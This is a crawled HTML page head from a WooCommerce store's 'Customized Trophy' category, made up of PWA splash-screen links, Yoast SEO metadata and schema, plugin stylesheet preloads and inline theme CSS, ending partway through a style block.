

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://anidiots.com/product-category/corporate-gifts/customized-trophy/
body_size: 88277
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://anidiots.com/xmlrpc.php">

	<!-- Manifest added by SuperPWA - Progressive Web Apps Plugin For WordPress -->
<link rel="manifest" href="/superpwa-manifest.json">
<meta name="theme-color" content="#ffffff">
<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-touch-fullscreen" content="yes">
<meta name="apple-mobile-web-app-title" content="anidiots">
<meta name="application-name" content="anidiots">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="default">
<link rel="apple-touch-icon"  href="https://anidiots.com/wp-content/uploads/2023/01/LOGO1024PX-1.jpg">
<link rel="apple-touch-icon" sizes="192x192" href="https://anidiots.com/wp-content/uploads/2023/01/LOGO1024PX-1.jpg">
<link rel="apple-touch-startup-image" media="screen and (device-width: 320px) and (device-height: 568px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="http://anidiots.com/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1136x640.png"/>
<link rel="apple-touch-startup-image" media="screen and (device-width: 320px) and (device-height: 568px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="http://anidiots.com/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_640x1136.png"/>
<link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="http://anidiots.com/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2688x1242.png"/>
<link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="http://anidiots.com/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1792x828.png"/>
<link rel="apple-touch-startup-image" media="screen and (device-width: 375px) and (device-height: 812px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="http://anidiots.com/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1125x2436.png"/>
<link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="http://anidiots.com/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_828x1792.png"/>
<link rel="apple-touch-startup-image" media="screen and (device-width: 375px) and (device-height: 812px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="http://anidiots.com/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2436x1125.png"/>
<link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 736px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="http://anidiots.com/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1242x2208.png"/>
<link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 736px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="http://anidiots.com/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2208x1242.png"/>
<link rel="apple-touch-startup-image" media="screen and (device-width: 375px) and (device-height: 667px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="http://anidiots.com/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1334x750.png"/>
<link rel="apple-touch-startup-image" media="screen and (device-width: 375px) and (device-height: 667px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="http://anidiots.com/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_750x1334.png"/>
<link rel="apple-touch-startup-image" media="screen and (device-width: 1024px) and (device-height: 1366px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="http://anidiots.com/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2732x2048.png"/>
<link rel="apple-touch-startup-image" media="screen and (device-width: 1024px) and (device-height: 1366px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="http://anidiots.com/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2048x2732.png"/>
<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1194px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="http://anidiots.com/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2388x1668.png"/>
<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1194px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="http://anidiots.com/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1668x2388.png"/>
<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1112px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="http://anidiots.com/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2224x1668.png"/>
<link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="http://anidiots.com/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1242x2688.png"/>
<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1112px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="http://anidiots.com/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1668x2224.png"/>
<link rel="apple-touch-startup-image" media="screen and (device-width: 768px) and (device-height: 1024px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="http://anidiots.com/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1536x2048.png"/>
<link rel="apple-touch-startup-image" media="screen and (device-width: 768px) and (device-height: 1024px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="http://anidiots.com/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2048x1536.png"/>
<link rel="apple-touch-startup-image" media="screen and (device-width: 390px) and (device-height: 844px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="http://anidiots.com/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1170x2532.png"/>
<link rel="apple-touch-startup-image" media="screen and (device-width: 844px) and (device-height: 390px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="http://anidiots.com/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2532x1170.png"/>
<link rel="apple-touch-startup-image" media="screen and (device-width: 926px) and (device-height: 428px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="http://anidiots.com/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2778x1284.png"/>
<link rel="apple-touch-startup-image" media="screen and (device-width: 428px) and (device-height: 926px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="http://anidiots.com/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2532x1170.png"/>
<link rel="apple-touch-startup-image" media="screen and (device-width: 852px) and (device-height: 393px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="http://anidiots.com/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2556x1179.png"/>
<link rel="apple-touch-startup-image" media="screen and (device-width: 393px) and (device-height: 852px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="http://anidiots.com/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1179x2556.png"/>
<link rel="apple-touch-startup-image" media="screen and (device-width: 932px) and (device-height: 430px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="http://anidiots.com/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2796x1290.png"/>
<link rel="apple-touch-startup-image" media="screen and (device-width: 430px) and (device-height: 932px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="http://anidiots.com/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1290x2796.png"/>
<!-- / SuperPWA.com -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Customized Trophy Archives - anidiots</title><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Karla%3A400%2C600%7CRosarivo%3A400%7CDancing%20Script%3A400%2C600%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Karla%3A400%2C600%7CRosarivo%3A400%7CDancing%20Script%3A400%2C600%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Karla%3A400%2C600%7CRosarivo%3A400%7CDancing%20Script%3A400%2C600%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript><style id="rocket-critical-css">body{margin:0px;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover!important}#title_style h1{padding:0px;margin:0px}#descrip{margin:5px 0px 5px 0px}.soc_icon_coneiner{display:inline-block;margin-top:2%;width:100%}.information{box-sizing:border-box;display:inline-block;z-index:999999;width:100%}#main_inform_div{overflow:hidden;box-sizing:border-box;display:table;position:absolute;z-index:1000}.aligment{display:table-cell;width:10%}</style><link rel="preload" data-rocket-preload as="image" href="https://anidiots.com/wp-content/uploads/2022/05/main-bg-banner-new.jpg" fetchpriority="high">
	<link rel="canonical" href="https://anidiots.com/product-category/corporate-gifts/customized-trophy/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Customized Trophy Archives - anidiots" />
	<meta property="og:url" content="https://anidiots.com/product-category/corporate-gifts/customized-trophy/" />
	<meta property="og:site_name" content="anidiots" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://anidiots.com/product-category/corporate-gifts/customized-trophy/","url":"https://anidiots.com/product-category/corporate-gifts/customized-trophy/","name":"Customized Trophy Archives - anidiots","isPartOf":{"@id":"https://anidiots.com/#website"},"primaryImageOfPage":{"@id":"https://anidiots.com/product-category/corporate-gifts/customized-trophy/#primaryimage"},"image":{"@id":"https://anidiots.com/product-category/corporate-gifts/customized-trophy/#primaryimage"},"thumbnailUrl":"https://anidiots.com/wp-content/uploads/2022/12/Anidiots-Trphies-1.png","breadcrumb":{"@id":"https://anidiots.com/product-category/corporate-gifts/customized-trophy/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://anidiots.com/product-category/corporate-gifts/customized-trophy/#primaryimage","url":"https://anidiots.com/wp-content/uploads/2022/12/Anidiots-Trphies-1.png","contentUrl":"https://anidiots.com/wp-content/uploads/2022/12/Anidiots-Trphies-1.png","width":560,"height":760},{"@type":"BreadcrumbList","@id":"https://anidiots.com/product-category/corporate-gifts/customized-trophy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://anidiots.com/"},{"@type":"ListItem","position":2,"name":"corporate Gifts","item":"https://anidiots.com/product-category/corporate-gifts/"},{"@type":"ListItem","position":3,"name":"Customized Trophy"}]},{"@type":"WebSite","@id":"https://anidiots.com/#website","url":"https://anidiots.com/","name":"anidiots","description":"New way of thinking........","publisher":{"@id":"https://anidiots.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://anidiots.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://anidiots.com/#organization","name":"www.anidiots.com","url":"https://anidiots.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://anidiots.com/#/schema/logo/image/","url":"http://anidiots.com/wp-content/uploads/2022/05/anidiots-main-logo-1.png","contentUrl":"http://anidiots.com/wp-content/uploads/2022/05/anidiots-main-logo-1.png","width":571,"height":162,"caption":"www.anidiots.com"},"image":{"@id":"https://anidiots.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/profile.php?id=100086007281947","https://in.pinterest.com/TheIdiotsStudio/","https://www.instagram.com/theidiots.studio/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//sdk.cashfree.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="anidiots &raquo; Feed" href="https://anidiots.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="anidiots &raquo; Comments Feed" href="https://anidiots.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="anidiots &raquo; Customized Trophy Category Feed" href="https://anidiots.com/product-category/corporate-gifts/customized-trophy/feed/" />
<link rel='preload'  href='https://anidiots.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='preload'  href='https://anidiots.com/wp-content/plugins/woo-custom-product-addons-pro/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?ver=3.9.2' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/plugins/woo-custom-product-addons-pro/assets/plugins/spectrum/spectrum.min.css?ver=3.9.2' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/plugins/woo-custom-product-addons-pro/assets/css/frontend.min.css?ver=3.9.2' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='preload'  href='https://anidiots.com/wp-content/plugins/drag-and-drop-multiple-file-upload-for-woocommerce/assets/css/dnd-upload-wc.css?ver=1.1.7' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload' as='font' type='font/woff2' crossorigin='anonymous' id='tinvwl-webfont-font-css' href='https://anidiots.com/wp-content/plugins/ti-woocommerce-wishlist/assets/fonts/tinvwl-webfont.woff2?ver=xu2uyi'  media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/webfont.min.css?ver=2.10.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=2.10.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://anidiots.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/theme.min.css?ver=2.10.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='tinvwl-theme-inline-css' type='text/css'>
.tinv-wishlist .tinv-header h2 {color:#000000;font-size:40px;} .tinv-wishlist {color:#1a1a1a;} .tinv-wishlist, .tinv-wishlist input, .tinv-wishlist select, .tinv-wishlist textarea, .tinv-wishlist button, .tinv-wishlist input[type="button"], .tinv-wishlist input[type="reset"], .tinv-wishlist input[type="submit"] {font-family:inherit;} .tinv-wishlist a:not(.button):not(.social) {color:#007acc;text-decoration:underline;font-family:inherit;} .tinv-wishlist a:not(.button):not(.social):active, .tinv-wishlist a:not(.button):not(.social):focus, .tinv-wishlist a:not(.button):not(.social):hover {color:#686868;} .tinv-wishlist input[type="text"], .tinv-wishlist input[type="email"], .tinv-wishlist input[type="url"], .tinv-wishlist input[type="password"], .tinv-wishlist input[type="search"], .tinv-wishlist input[type="tel"], .tinv-wishlist input[type="number"], .tinv-wishlist textarea, .tinv-wishlist select, .tinv-wishlist .product-quantity input[type="text"].qty {background-color:#ffffff;border-color:#ffffff;border-radius:;color:#ffffff;font-family:inherit;} .tinv-wishlist select {font-size:12px;} .woocommerce div.product form.cart .tinvwl_add_to_wishlist_button.tinvwl-button {background-color:#ebe9eb;border-radius:3px;} .woocommerce div.product form.cart .tinvwl_add_to_wishlist_button.tinvwl-button:hover, .woocommerce div.product form.cart .tinvwl_add_to_wishlist_button.tinvwl-button.icon-white:hover:before, .woocommerce div.product form.cart .tinvwl_add_to_wishlist_button.tinvwl-button.icon-black:hover:before {background-color:#dad8da;color:#686868;} .woocommerce div.product form.cart .tinvwl_add_to_wishlist_button.tinvwl-button, .woocommerce div.product form.cart .tinvwl_add_to_wishlist_button.tinvwl-button.icon-white:before, .woocommerce div.product form.cart .tinvwl_add_to_wishlist_button.tinvwl-button.icon-black:before {color:#515151;} .woocommerce div.product form.cart .tinvwl_add_to_wishlist_button, .woocommerce div.product form.cart .tinvwl_add_to_wishlist_button.icon-white:before, .woocommerce div.product form.cart .tinvwl_add_to_wishlist_button.icon-black:before {color:#007acc;} 